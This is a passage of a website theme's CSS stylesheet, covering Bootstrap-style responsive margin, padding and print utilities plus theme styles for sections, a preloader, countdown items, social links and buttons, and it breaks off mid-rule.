    margin: 2.1875rem !important
  }

  .m-xxl-8 {
    margin: 2.5rem !important
  }

  .m-xxl-9 {
    margin: 2.8125rem !important
  }

  .m-xxl-10 {
    margin: 3.125rem !important
  }

  .m-xxl-auto {
    margin: auto !important
  }

  .mx-xxl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important
  }

  .mx-xxl-1 {
    margin-right: 0.3125rem !important;
    margin-left: 0.3125rem !important
  }

  .mx-xxl-2 {
    margin-right: 0.625rem !important;
    margin-left: 0.625rem !important
  }

  .mx-xxl-3 {
    margin-right: 0.9375rem !important;
    margin-left: 0.9375rem !important
  }

  .mx-xxl-4 {
    margin-right: 1.25rem !important;
    margin-left: 1.25rem !important
  }

  .mx-xxl-5 {
    margin-right: 1.625rem !important;
    margin-left: 1.625rem !important
  }

  .mx-xxl-6 {
    margin-right: 1.875rem !important;
    margin-left: 1.875rem !important
  }

  .mx-xxl-7 {
    margin-right: 2.1875rem !important;
    margin-left: 2.1875rem !important
  }

  .mx-xxl-8 {
    margin-right: 2.5rem !important;
    margin-left: 2.5rem !important
  }

  .mx-xxl-9 {
    margin-right: 2.8125rem !important;
    margin-left: 2.8125rem !important
  }

  .mx-xxl-10 {
    margin-right: 3.125rem !important;
    margin-left: 3.125rem !important
  }

  .mx-xxl-auto {
    margin-right: auto !important;
    margin-left: auto !important
  }

  .my-xxl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important
  }

  .my-xxl-1 {
    margin-top: 0.3125rem !important;
    margin-bottom: 0.3125rem !important
  }

  .my-xxl-2 {
    margin-top: 0.625rem !important;
    margin-bottom: 0.625rem !important
  }

  .my-xxl-3 {
    margin-top: 0.9375rem !important;
    margin-bottom: 0.9375rem !important
  }

  .my-xxl-4 {
    margin-top: 1.25rem !important;
    margin-bottom: 1.25rem !important
  }

  .my-xxl-5 {
    margin-top: 1.625rem !important;
    margin-bottom: 1.625rem !important
  }

  .my-xxl-6 {
    margin-top: 1.875rem !important;
    margin-bottom: 1.875rem !important
  }

  .my-xxl-7 {
    margin-top: 2.1875rem !important;
    margin-bottom: 2.1875rem !important
  }

  .my-xxl-8 {
    margin-top: 2.5rem !important;
    margin-bottom: 2.5rem !important
  }

  .my-xxl-9 {
    margin-top: 2.8125rem !important;
    margin-bottom: 2.8125rem !important
  }

  .my-xxl-10 {
    margin-top: 3.125rem !important;
    margin-bottom: 3.125rem !important
  }

  .my-xxl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important
  }

  .mt-xxl-0 {
    margin-top: 0 !important
  }

  .mt-xxl-1 {
    margin-top: 0.3125rem !important
  }

  .mt-xxl-2 {
    margin-top: 0.625rem !important
  }

  .mt-xxl-3 {
    margin-top: 0.9375rem !important
  }

  .mt-xxl-4 {
    margin-top: 1.25rem !important
  }

  .mt-xxl-5 {
    margin-top: 1.625rem !important
  }

  .mt-xxl-6 {
    margin-top: 1.875rem !important
  }

  .mt-xxl-7 {
    margin-top: 2.1875rem !important
  }

  .mt-xxl-8 {
    margin-top: 2.5rem !important
  }

  .mt-xxl-9 {
    margin-top: 2.8125rem !important
  }

  .mt-xxl-10 {
    margin-top: 3.125rem !important
  }

  .mt-xxl-auto {
    margin-top: auto !important
  }

  .me-xxl-0 {
    margin-right: 0 !important
  }

  .me-xxl-1 {
    margin-right: 0.3125rem !important
  }

  .me-xxl-2 {
    margin-right: 0.625rem !important
  }

  .me-xxl-3 {
    margin-right: 0.9375rem !important
  }

  .me-xxl-4 {
    margin-right: 1.25rem !important
  }

  .me-xxl-5 {
    margin-right: 1.625rem !important
  }

  .me-xxl-6 {
    margin-right: 1.875rem !important
  }

  .me-xxl-7 {
    margin-right: 2.1875rem !important
  }

  .me-xxl-8 {
    margin-right: 2.5rem !important
  }

  .me-xxl-9 {
    margin-right: 2.8125rem !important
  }

  .me-xxl-10 {
    margin-right: 3.125rem !important
  }

  .me-xxl-auto {
    margin-right: auto !important
  }

  .mb-xxl-0 {
    margin-bottom: 0 !important
  }

  .mb-xxl-1 {
    margin-bottom: 0.3125rem !important
  }

  .mb-xxl-2 {
    margin-bottom: 0.625rem !important
  }

  .mb-xxl-3 {
    margin-bottom: 0.9375rem !important
  }

  .mb-xxl-4 {
    margin-bottom: 1.25rem !important
  }

  .mb-xxl-5 {
    margin-bottom: 1.625rem !important
  }

  .mb-xxl-6 {
    margin-bottom: 1.875rem !important
  }

  .mb-xxl-7 {
    margin-bottom: 2.1875rem !important
  }

  .mb-xxl-8 {
    margin-bottom: 2.5rem !important
  }

  .mb-xxl-9 {
    margin-bottom: 2.8125rem !important
  }

  .mb-xxl-10 {
    margin-bottom: 3.125rem !important
  }

  .mb-xxl-auto {
    margin-bottom: auto !important
  }

  .ms-xxl-0 {
    margin-left: 0 !important
  }

  .ms-xxl-1 {
    margin-left: 0.3125rem !important
  }

  .ms-xxl-2 {
    margin-left: 0.625rem !important
  }

  .ms-xxl-3 {
    margin-left: 0.9375rem !important
  }

  .ms-xxl-4 {
    margin-left: 1.25rem !important
  }

  .ms-xxl-5 {
    margin-left: 1.625rem !important
  }

  .ms-xxl-6 {
    margin-left: 1.875rem !important
  }

  .ms-xxl-7 {
    margin-left: 2.1875rem !important
  }

  .ms-xxl-8 {
    margin-left: 2.5rem !important
  }

  .ms-xxl-9 {
    margin-left: 2.8125rem !important
  }

  .ms-xxl-10 {
    margin-left: 3.125rem !important
  }

  .ms-xxl-auto {
    margin-left: auto !important
  }

  .m-xxl-n1 {
    margin: -0.3125rem !important
  }

  .m-xxl-n2 {
    margin: -0.625rem !important
  }

  .m-xxl-n3 {
    margin: -0.9375rem !important
  }

  .m-xxl-n4 {
    margin: -1.25rem !important
  }

  .m-xxl-n5 {
    margin: -1.625rem !important
  }

  .m-xxl-n6 {
    margin: -1.875rem !important
  }

  .m-xxl-n7 {
    margin: -2.1875rem !important
  }

  .m-xxl-n8 {
    margin: -2.5rem !important
  }

  .m-xxl-n9 {
    margin: -2.8125rem !important
  }

  .m-xxl-n10 {
    margin: -3.125rem !important
  }

  .mx-xxl-n1 {
    margin-right: -0.3125rem !important;
    margin-left: -0.3125rem !important
  }

  .mx-xxl-n2 {
    margin-right: -0.625rem !important;
    margin-left: -0.625rem !important
  }

  .mx-xxl-n3 {
    margin-right: -0.9375rem !important;
    margin-left: -0.9375rem !important
  }

  .mx-xxl-n4 {
    margin-right: -1.25rem !important;
    margin-left: -1.25rem !important
  }

  .mx-xxl-n5 {
    margin-right: -1.625rem !important;
    margin-left: -1.625rem !important
  }

  .mx-xxl-n6 {
    margin-right: -1.875rem !important;
    margin-left: -1.875rem !important
  }

  .mx-xxl-n7 {
    margin-right: -2.1875rem !important;
    margin-left: -2.1875rem !important
  }

  .mx-xxl-n8 {
    margin-right: -2.5rem !important;
    margin-left: -2.5rem !important
  }

  .mx-xxl-n9 {
    margin-right: -2.8125rem !important;
    margin-left: -2.8125rem !important
  }

  .mx-xxl-n10 {
    margin-right: -3.125rem !important;
    margin-left: -3.125rem !important
  }

  .my-xxl-n1 {
    margin-top: -0.3125rem !important;
    margin-bottom: -0.3125rem !important
  }

  .my-xxl-n2 {
    margin-top: -0.625rem !important;
    margin-bottom: -0.625rem !important
  }

  .my-xxl-n3 {
    margin-top: -0.9375rem !important;
    margin-bottom: -0.9375rem !important
  }

  .my-xxl-n4 {
    margin-top: -1.25rem !important;
    margin-bottom: -1.25rem !important
  }

  .my-xxl-n5 {
    margin-top: -1.625rem !important;
    margin-bottom: -1.625rem !important
  }

  .my-xxl-n6 {
    margin-top: -1.875rem !important;
    margin-bottom: -1.875rem !important
  }

  .my-xxl-n7 {
    margin-top: -2.1875rem !important;
    margin-bottom: -2.1875rem !important
  }

  .my-xxl-n8 {
    margin-top: -2.5rem !important;
    margin-bottom: -2.5rem !important
  }

  .my-xxl-n9 {
    margin-top: -2.8125rem !important;
    margin-bottom: -2.8125rem !important
  }

  .my-xxl-n10 {
    margin-top: -3.125rem !important;
    margin-bottom: -3.125rem !important
  }

  .mt-xxl-n1 {
    margin-top: -0.3125rem !important
  }

  .mt-xxl-n2 {
    margin-top: -0.625rem !important
  }

  .mt-xxl-n3 {
    margin-top: -0.9375rem !important
  }

  .mt-xxl-n4 {
    margin-top: -1.25rem !important
  }

  .mt-xxl-n5 {
    margin-top: -1.625rem !important
  }

  .mt-xxl-n6 {
    margin-top: -1.875rem !important
  }

  .mt-xxl-n7 {
    margin-top: -2.1875rem !important
  }

  .mt-xxl-n8 {
    margin-top: -2.5rem !important
  }

  .mt-xxl-n9 {
    margin-top: -2.8125rem !important
  }

  .mt-xxl-n10 {
    margin-top: -3.125rem !important
  }

  .me-xxl-n1 {
    margin-right: -0.3125rem !important
  }

  .me-xxl-n2 {
    margin-right: -0.625rem !important
  }

  .me-xxl-n3 {
    margin-right: -0.9375rem !important
  }

  .me-xxl-n4 {
    margin-right: -1.25rem !important
  }

  .me-xxl-n5 {
    margin-right: -1.625rem !important
  }

  .me-xxl-n6 {
    margin-right: -1.875rem !important
  }

  .me-xxl-n7 {
    margin-right: -2.1875rem !important
  }

  .me-xxl-n8 {
    margin-right: -2.5rem !important
  }

  .me-xxl-n9 {
    margin-right: -2.8125rem !important
  }

  .me-xxl-n10 {
    margin-right: -3.125rem !important
  }

  .mb-xxl-n1 {
    margin-bottom: -0.3125rem !important
  }

  .mb-xxl-n2 {
    margin-bottom: -0.625rem !important
  }

  .mb-xxl-n3 {
    margin-bottom: -0.9375rem !important
  }

  .mb-xxl-n4 {
    margin-bottom: -1.25rem !important
  }

  .mb-xxl-n5 {
    margin-bottom: -1.625rem !important
  }

  .mb-xxl-n6 {
    margin-bottom: -1.875rem !important
  }

  .mb-xxl-n7 {
    margin-bottom: -2.1875rem !important
  }

  .mb-xxl-n8 {
    margin-bottom: -2.5rem !important
  }

  .mb-xxl-n9 {
    margin-bottom: -2.8125rem !important
  }

  .mb-xxl-n10 {
    margin-bottom: -3.125rem !important
  }

  .ms-xxl-n1 {
    margin-left: -0.3125rem !important
  }

  .ms-xxl-n2 {
    margin-left: -0.625rem !important
  }

  .ms-xxl-n3 {
    margin-left: -0.9375rem !important
  }

  .ms-xxl-n4 {
    margin-left: -1.25rem !important
  }

  .ms-xxl-n5 {
    margin-left: -1.625rem !important
  }

  .ms-xxl-n6 {
    margin-left: -1.875rem !important
  }

  .ms-xxl-n7 {
    margin-left: -2.1875rem !important
  }

  .ms-xxl-n8 {
    margin-left: -2.5rem !important
  }

  .ms-xxl-n9 {
    margin-left: -2.8125rem !important
  }

  .ms-xxl-n10 {
    margin-left: -3.125rem !important
  }

  .p-xxl-0 {
    padding: 0 !important
  }

  .p-xxl-1 {
    padding: 0.3125rem !important
  }

  .p-xxl-2 {
    padding: 0.625rem !important
  }

  .p-xxl-3 {
    padding: 0.9375rem !important
  }

  .p-xxl-4 {
    padding: 1.25rem !important
  }

  .p-xxl-5 {
    padding: 1.625rem !important
  }

  .p-xxl-6 {
    padding: 1.875rem !important
  }

  .p-xxl-7 {
    padding: 2.1875rem !important
  }

  .p-xxl-8 {
    padding: 2.5rem !important
  }

  .p-xxl-9 {
    padding: 2.8125rem !important
  }

  .p-xxl-10 {
    padding: 3.125rem !important
  }

  .px-xxl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important
  }

  .px-xxl-1 {
    padding-right: 0.3125rem !important;
    padding-left: 0.3125rem !important
  }

  .px-xxl-2 {
    padding-right: 0.625rem !important;
    padding-left: 0.625rem !important
  }

  .px-xxl-3 {
    padding-right: 0.9375rem !important;
    padding-left: 0.9375rem !important
  }

  .px-xxl-4 {
    padding-right: 1.25rem !important;
    padding-left: 1.25rem !important
  }

  .px-xxl-5 {
    padding-right: 1.625rem !important;
    padding-left: 1.625rem !important
  }

  .px-xxl-6 {
    padding-right: 1.875rem !important;
    padding-left: 1.875rem !important
  }

  .px-xxl-7 {
    padding-right: 2.1875rem !important;
    padding-left: 2.1875rem !important
  }

  .px-xxl-8 {
    padding-right: 2.5rem !important;
    padding-left: 2.5rem !important
  }

  .px-xxl-9 {
    padding-right: 2.8125rem !important;
    padding-left: 2.8125rem !important
  }

  .px-xxl-10 {
    padding-right: 3.125rem !important;
    padding-left: 3.125rem !important
  }

  .py-xxl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important
  }

  .py-xxl-1 {
    padding-top: 0.3125rem !important;
    padding-bottom: 0.3125rem !important
  }

  .py-xxl-2 {
    padding-top: 0.625rem !important;
    padding-bottom: 0.625rem !important
  }

  .py-xxl-3 {
    padding-top: 0.9375rem !important;
    padding-bottom: 0.9375rem !important
  }

  .py-xxl-4 {
    padding-top: 1.25rem !important;
    padding-bottom: 1.25rem !important
  }

  .py-xxl-5 {
    padding-top: 1.625rem !important;
    padding-bottom: 1.625rem !important
  }

  .py-xxl-6 {
    padding-top: 1.875rem !important;
    padding-bottom: 1.875rem !important
  }

  .py-xxl-7 {
    padding-top: 2.1875rem !important;
    padding-bottom: 2.1875rem !important
  }

  .py-xxl-8 {
    padding-top: 2.5rem !important;
    padding-bottom: 2.5rem !important
  }

  .py-xxl-9 {
    padding-top: 2.8125rem !important;
    padding-bottom: 2.8125rem !important
  }

  .py-xxl-10 {
    padding-top: 3.125rem !important;
    padding-bottom: 3.125rem !important
  }

  .pt-xxl-0 {
    padding-top: 0 !important
  }

  .pt-xxl-1 {
    padding-top: 0.3125rem !important
  }

  .pt-xxl-2 {
    padding-top: 0.625rem !important
  }

  .pt-xxl-3 {
    padding-top: 0.9375rem !important
  }

  .pt-xxl-4 {
    padding-top: 1.25rem !important
  }

  .pt-xxl-5 {
    padding-top: 1.625rem !important
  }

  .pt-xxl-6 {
    padding-top: 1.875rem !important
  }

  .pt-xxl-7 {
    padding-top: 2.1875rem !important
  }

  .pt-xxl-8 {
    padding-top: 2.5rem !important
  }

  .pt-xxl-9 {
    padding-top: 2.8125rem !important
  }

  .pt-xxl-10 {
    padding-top: 3.125rem !important
  }

  .pe-xxl-0 {
    padding-right: 0 !important
  }

  .pe-xxl-1 {
    padding-right: 0.3125rem !important
  }

  .pe-xxl-2 {
    padding-right: 0.625rem !important
  }

  .pe-xxl-3 {
    padding-right: 0.9375rem !important
  }

  .pe-xxl-4 {
    padding-right: 1.25rem !important
  }

  .pe-xxl-5 {
    padding-right: 1.625rem !important
  }

  .pe-xxl-6 {
    padding-right: 1.875rem !important
  }

  .pe-xxl-7 {
    padding-right: 2.1875rem !important
  }

  .pe-xxl-8 {
    padding-right: 2.5rem !important
  }

  .pe-xxl-9 {
    padding-right: 2.8125rem !important
  }

  .pe-xxl-10 {
    padding-right: 3.125rem !important
  }

  .pb-xxl-0 {
    padding-bottom: 0 !important
  }

  .pb-xxl-1 {
    padding-bottom: 0.3125rem !important
  }

  .pb-xxl-2 {
    padding-bottom: 0.625rem !important
  }

  .pb-xxl-3 {
    padding-bottom: 0.9375rem !important
  }

  .pb-xxl-4 {
    padding-bottom: 1.25rem !important
  }

  .pb-xxl-5 {
    padding-bottom: 1.625rem !important
  }

  .pb-xxl-6 {
    padding-bottom: 1.875rem !important
  }

  .pb-xxl-7 {
    padding-bottom: 2.1875rem !important
  }

  .pb-xxl-8 {
    padding-bottom: 2.5rem !important
  }

  .pb-xxl-9 {
    padding-bottom: 2.8125rem !important
  }

  .pb-xxl-10 {
    padding-bottom: 3.125rem !important
  }

  .ps-xxl-0 {
    padding-left: 0 !important
  }

  .ps-xxl-1 {
    padding-left: 0.3125rem !important
  }

  .ps-xxl-2 {
    padding-left: 0.625rem !important
  }

  .ps-xxl-3 {
    padding-left: 0.9375rem !important
  }

  .ps-xxl-4 {
    padding-left: 1.25rem !important
  }

  .ps-xxl-5 {
    padding-left: 1.625rem !important
  }

  .ps-xxl-6 {
    padding-left: 1.875rem !important
  }

  .ps-xxl-7 {
    padding-left: 2.1875rem !important
  }

  .ps-xxl-8 {
    padding-left: 2.5rem !important
  }

  .ps-xxl-9 {
    padding-left: 2.8125rem !important
  }

  .ps-xxl-10 {
    padding-left: 3.125rem !important
  }

  .text-xxl-start {
    text-align: left !important
  }

  .text-xxl-end {
    text-align: right !important
  }

  .text-xxl-center {
    text-align: center !important
  }
}

@media (min-width:1200px) {
  .fs-1 {
    font-size: 2.5rem !important
  }

  .fs-2 {
    font-size: 2rem !important
  }

  .fs-3 {
    font-size: 1.75rem !important
  }

  .fs-4 {
    font-size: 1.5rem !important
  }
}

@media print {
  .d-print-inline {
    display: inline !important
  }

  .d-print-inline-block {
    display: inline-block !important
  }

  .d-print-block {
    display: block !important
  }

  .d-print-grid {
    display: grid !important
  }

  .d-print-table {
    display: table !important
  }

  .d-print-table-row {
    display: table-row !important
  }

  .d-print-table-cell {
    display: table-cell !important
  }

  .d-print-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important
  }

  .d-print-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important
  }

  .d-print-none {
    display: none !important
  }
}

html {
  scroll-behavior: smooth
}

html,
body {
  height: 100%
}

body {
  color: #383838
}

a {
  color: #383838;
  text-decoration: none
}

a:hover {
  color: #048EF6
}

a,
button,
.btn,
img,
input {
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s
}

a,
a:hover,
a:focus,
a:active,
button,
button:focus,
.btn,
.btn:focus,
input,
input:focus,
select,
textarea,
.swiper-pagination-bullet,
.swiper-slide,
.swiper-button-next,
.swiper-button-prev,
.product-button-next,
.product-button-prev,
.special-deals-button-next,
.special-deals-button-prev {
  text-decoration: none;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none
}

.special-deals-button-next:focus,
.special-deals-button-prev:focus {
  text-decoration: none;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none
}

i:focus {
  outline: none;
  border: 0
}

.btn:active:focus {
  -webkit-box-shadow: none;
  box-shadow: none
}

.btn-primary:focus {
  border-color: #048EF6;
  color: #fff
}

.accordion-button:focus {
  -webkit-box-shadow: none;
  box-shadow: none
}

ul {
  margin: 0;
  padding: 0;
  list-style: none
}

img {
  max-width: 100%
}

.img-full {
  width: 100%;
  overflow: hidden;
  -o-object-fit: cover;
  object-fit: cover;
  -o-object-position: center center;
  object-position: center center
}

::-moz-selection {
  background-color: #048EF6;
  color: #fff
}

::selection {
  background-color: #048EF6;
  color: #fff
}

@media (min-width:1600px) {
  .container {
    max-width: 1310px
  }
}

.section-space-top-100 {
  padding-top: 100px
}

@media (max-width:991.98px) {
  .section-space-top-100 {
    padding-top: 80px
  }
}

@media (max-width:767.98px) {
  .section-space-top-100 {
    padding-top: 60px
  }
}

@media (max-width:575.98px) {
  .section-space-top-100 {
    padding-top: 50px
  }
}

.section-space-top-95 {
  padding-top: 95px
}

@media (max-width:991.98px) {
  .section-space-top-95 {
    padding-top: 75px
  }
}

@media (max-width:767.98px) {
  .section-space-top-95 {
    padding-top: 55px
  }
}

@media (max-width:575.98px) {
  .section-space-top-95 {
    padding-top: 45px
  }
}

.section-space-top-90 {
  padding-top: 90px
}

@media (max-width:991.98px) {
  .section-space-top-90 {
    padding-top: 70px
  }
}

@media (max-width:767.98px) {
  .section-space-top-90 {
    padding-top: 50px
  }
}

@media (max-width:575.98px) {
  .section-space-top-90 {
    padding-top: 40px
  }
}

.section-space-top-85 {
  padding-top: 85px
}

@media (max-width:991.98px) {
  .section-space-top-85 {
    padding-top: 65px
  }
}

@media (max-width:767.98px) {
  .section-space-top-85 {
    padding-top: 45px
  }
}

@media (max-width:575.98px) {
  .section-space-top-85 {
    padding-top: 35px
  }
}

.section-space-top-80 {
  padding-top: 80px
}

@media (max-width:991.98px) {
  .section-space-top-80 {
    padding-top: 60px
  }
}

@media (max-width:767.98px) {
  .section-space-top-80 {
    padding-top: 35px
  }
}

@media (max-width:575.98px) {
  .section-space-top-80 {
    padding-top: 30px
  }
}

.section-space-top-75 {
  padding-top: 75px
}

@media (max-width:991.98px) {
  .section-space-top-75 {
    padding-top: 55px
  }
}

@media (max-width:767.98px) {
  .section-space-top-75 {
    padding-top: 30px
  }
}

@media (max-width:575.98px) {
  .section-space-top-75 {
    padding-top: 25px
  }
}

.section-space-y-axis-100 {
  padding-top: 100px;
  padding-bottom: 100px
}

@media (max-width:991.98px) {
  .section-space-y-axis-100 {
    padding-top: 80px;
    padding-bottom: 80px
  }
}

@media (max-width:767.98px) {
  .section-space-y-axis-100 {
    padding-top: 60px;
    padding-bottom: 60px
  }
}

@media (max-width:575.98px) {
  .section-space-y-axis-100 {
    padding-top: 30px;
    padding-bottom: 50px
  }
}

.section-space-bottom-115 {
  padding-bottom: 115px
}

@media (max-width:991.98px) {
  .section-space-bottom-115 {
    padding-bottom: 95px
  }
}

@media (max-width:767.98px) {
  .section-space-bottom-115 {
    padding-bottom: 75px
  }
}

@media (max-width:575.98px) {
  .section-space-bottom-115 {
    padding-bottom: 55px
  }
}

.section-space-bottom-100 {
  padding-bottom: 100px
}

@media (max-width:991.98px) {
  .section-space-bottom-100 {
    padding-bottom: 80px
  }
}

@media (max-width:767.98px) {
  .section-space-bottom-100 {
    padding-bottom: 60px
  }
}

@media (max-width:575.98px) {
  .section-space-bottom-100 {
    padding-bottom: 50px
  }
}

.section-space-bottom-95 {
  padding-bottom: 95px
}

@media (max-width:991.98px) {
  .section-space-bottom-95 {
    padding-bottom: 75px
  }
}

@media (max-width:767.98px) {
  .section-space-bottom-95 {
    padding-bottom: 55px
  }
}

@media (max-width:575.98px) {
  .section-space-bottom-95 {
    padding-bottom: 45px
  }
}

.pt-55 {
  padding-top: 55px
}

.pb-55 {
  padding-bottom: 40px
}

.pb-175 {
  padding-bottom: 175px
}

.mt-75 {
  margin-top: 75px
}

[data-bg-image]:not(.bg-pattern) {
  background-color: #fff;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover
}

.text-white * {
  color: #fff
}

.text-primary * {
  color: #048EF6
}

.text-secondary * {
  color: #6c788c
}

.text-heading * {
  color: #383838
}

.text-hawkes-blue * {
  color: #cfe1ff
}

.text-manatee * {
  color: #8b8b99
}

.text-matterhorn * {
  color: #555252
}

.text-charcoal * {
  color: #444444
}

.text-lavender * {
  color: #dee2f7
}

.text-ship-cove * {
  color: #8690a1
}

.text-silver * {
  color: #c0c0c0
}

.text-night-rider * {
  color: #2c2c2c
}

.text-paynes-grey * {
  color: #3e3e3f
}

.bg-midnight-express {
  background-color: #1a2332
}

.bg-white-smoke {
  background-color: #f4f4f4
}

.section-title .title {
  text-transform: uppercase;
  font-size: 36px;
  font-weight: 700
}

@media (max-width:479px) {
  .section-title .title {
    font-size: 30px
  }
}

.section-title.style-2 .title {
  position: relative;
  padding-left: 50px;
  font-size: 36px;
  text-transform: uppercase;
  font-weight: 700
}

@media (max-width:479px) {
  .section-title.style-2 .title {
    font-size: 30px
  }
}

.section-title.style-2 .title:before {
  background-color: #048EF6;
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 2px;
  width: 30px
}

.font-size-60 {
  font-size: 60px
}

@media (max-width:575.98px) {
  .font-size-60 {
    font-size: 40px
  }
}

.font-size-50 {
  font-size: 50px
}

@media (max-width:575.98px) {
  .font-size-50 {
    font-size: 30px
  }
}

.font-size-20 {
  font-size: 20px
}

.font-size-25 {
  font-size: 25px;
  line-height: 25px
}

.font-size-16 {
  font-size: 16px
}

.preloader-active {
  position: fixed;
  top: 0;
  left: 0;
  overflow: hidden;
  height: 100vh;
  width: 100vw;
  z-index: 99999
}

.preloader-active .preloader-area-wrap {
  background-color: #fff;
  position: absolute;
  left: 0;
  display: block;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: 999999
}

.preloader-active .preloader-area-wrap .spinner div {
  background-color: #048EF6;
  border-radius: 50%;
  width: 20px;
  height: 20px;
  margin-right: 15px;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both
}

.preloader-active .preloader-area-wrap .spinner div.bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s
}

.preloader-active .preloader-area-wrap .spinner div.bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s
}

.preloader-area-wrap {
  display: none
}

@-webkit-keyframes sk-bouncedelay {

  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0)
  }

  40% {
    -webkit-transform: scale(1);
    transform: scale(1)
  }
}

@keyframes sk-bouncedelay {

  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0)
  }

  40% {
    -webkit-transform: scale(1);
    transform: scale(1)
  }
}

.open_tm_preloader {
  position: fixed;
  background-color: transparent;
  z-index: 9999;
  height: 100%;
  width: 100%;
  -webkit-transition: .2s all ease;
  -o-transition: .2s all ease;
  transition: .2s all ease;
  -webkit-transition-delay: .5s;
  -o-transition-delay: .5s;
  transition-delay: .5s
}

.open_tm_preloader.loaded {
  opacity: 0;
  visibility: hidden
}

.open_tm_preloader.loaded:before,
.open_tm_preloader.loaded:after {
  width: 0%
}

.open_tm_preloader:before,
.open_tm_preloader:after {
  content: "";
  position: absolute;
  height: 100%;
  width: 50%;
  background-color: #fff;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out
}

.open_tm_preloader:before {
  top: 0;
  left: 0
}

.open_tm_preloader:after {
  bottom: 0;
  right: 0
}

.background-img {
  position: relative
}

.background-img .inner-bg {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
  width: 30%;
}

.countdown-wrap.with-dark-border .countdown__item {
  border-color: #787878
}

.countdown-wrap.with-dark-border .countdown__item * {
  color: #464646
}

.countdown-wrap.with-dark-border .countdown__time:before {
  content: url("../images/shape/2.png")
}

.countdown-wrap.with-secondary-border .countdown__item {
  border-color: #505050
}

.countdown-wrap.with-secondary-border .countdown__item * {
  color: #505050
}

.countdown-wrap.with-secondary-border .countdown__time:before {
  content: url("../images/shape/2.png")
}

.countdown__item {
  display: inline-block;
  border: 2px solid #ebebeb;
  border-radius: 4px;
  padding: 10px;
  text-align: center;
  width: 65px
}

@media (max-width:575.98px) {
  .countdown__item {
    width: auto
  }
}

.countdown__text {
  text-transform: capitalize;
  color: #404040;
  padding-top: 5px;
  margin-top: 10px;
  font-size: 13px;
  display: block
}

.countdown__time {
  position: relative;
  color: #242424;
  font-size: 18px;
  font-weight: 500
}

.countdown__time:before {
  content: url("../images/shape/1.png");
  position: absolute;
  bottom: -15px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%)
}

.tab-content {
  width: 100%
}

.tab-content .tab-pane {
  display: block;
  height: 0;
  max-width: 100%;
  visibility: hidden;
  overflow: hidden;
  opacity: 0
}

.tab-content .tab-pane.active {
  height: auto;
  visibility: visible;
  opacity: 1;
  overflow: visible;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s
}

.social-link {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex
}

.social-link .title {
  font-size: 16px;
  display: block
}

.social-link ul li {
  display: inline-block
}

.social-link ul li:not(:last-child) {
  padding-right: 25px
}

.social-link ul li a {
  font-size: 14px;
  display: block
}

.social-link.with-border ul li:not(:last-child) {
  padding-right: 15px
}

.social-link.with-border ul li a {
  border: 1px solid #434343;
  border-radius: 100%;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center
}

.social-link.with-border ul li a:hover {
  background-color: #048EF6;
  border-color: #048EF6
}

.social-link.with-border ul li a:hover i {
  color: #fff
}

.btn-custom-size {
  padding: 0;
  width: 105px;
  height: 35px;
  line-height: 35px;
  font-size: 14px;
  text-transform: uppercase;
  overflow: hidden;
  border-radius: 0;
  position: relative;
  z-index: 1
}

.btn-custom-size:before {
  width: 200px;
  height: 200px;
  position: absolute;
  content: '';
  top: 50%;
  left: 50%;
  z-index: -1;
  -webkit-transform: translate(-50%, -50%) scale(0);
  -ms-transform: translate(-50%, -50%) scale(0);
  transform: translate(-50%, -50%) scale(0);
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
  border-radius: 50%
}

.btn-custom-size:hover {
  border-color: #071c35;
  color: #fff
}

.btn-custom-size:hover:before {
  -webkit-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  transform: translate(-50%, -50%) scale(1);
  background-color: #071c35
}

.btn-custom-size.lg-size {
  width: 165px;
  height: 50px;
  line-height: 50px;
  font-size: 16px
}

.btn-custom-size.xl-size {
  width: 220px;
  height: 50px;
  line-height: 50px;
  font-size: 16px
}

.btn-primary {
  color: #fff
}

.btn-white {
  background-color: #fff;
  color: #048EF6
}

.btn-white:hover {
  background-color: #048EF6;
  border-color: #048EF6;
  color: #fff
}

.btn-white:hover:before {
  background-color: #048EF6
}

.btn-matterhorn {
  background-color: #4f4f4f;
  font-size: 13px;
  color: #fff
}

.btn-matterhorn:hover {
  background-color: #048EF6;
  border-color: #048EF6;
  color: #fff
}

.btn-matterhorn:hover:before {
  background-color: #048EF6
}

.btn-primary-hover:hover {
  background-color: #048EF6;
  border-color: #048EF6;
  color: #fff
}

.btn-primary-hover:hover i {
  color: #fff
}

.btn-secondary-hover:hover {
  background-color: #6c788c;
  border-color: #6c788c;
  color: #fff
}

.btn-link.with-underline {
  text-decoration: none
}

.btn-white-hover {
  color: #fff
}

.btn-white-hover:hover {
  background-color: #fff;
  border-color: #fff;
  color: #fff
}

.btn-pearl-hover {
